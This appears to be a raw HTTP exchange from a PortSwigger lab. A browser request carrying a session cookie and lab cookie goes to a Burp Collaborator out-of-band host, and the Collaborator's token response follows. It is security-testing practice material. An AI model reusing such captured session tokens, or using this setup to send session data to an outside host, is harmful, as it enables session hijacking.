 GET / HTTP/2
Host: 69dz1ua4edqifpxov1xv4svw1n7ev4jt.oastify.com
Cookie: session=NdxPNRKQB4U1Zh3tEXxpureUIPZBdwWP; _lab=
46%7cMCwCFH9L1uDYdu8oFNBAVEAtCQ4gHXEzAhRzem2oae%2fZeFK4yYDDnwkkfrXW0iMrZcO
ckRZu3jPWA86RK%2b7nKaieEo49EHhFSmWn9a%2bsQQyWTS49GexmO%2bLNl7Ol3toMQy59Nju
zyHxSJgECSaue9OO%2bNEXcHGLNVvUBDlOlLyt7Q2I%3d
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: close
1 HTTP/2 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Content-Length: 55
6
7 <html>
<body>
lkn12w14xzzarq5umzpjwyzjjgigz
</body>
</html>